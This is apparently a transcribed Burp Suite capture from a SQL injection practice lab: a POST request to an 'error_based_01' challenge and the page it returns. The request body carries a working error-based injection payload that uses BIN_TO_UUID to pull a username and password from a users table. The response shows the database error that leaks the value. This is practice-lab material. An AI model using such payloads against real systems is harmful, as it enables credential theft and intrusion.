 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 121
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(select concat(username,':',password) from users limit
1)))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value:
&#039;: #039; for function bin_to_uuid
</div>
57 </body>
58 </html>
59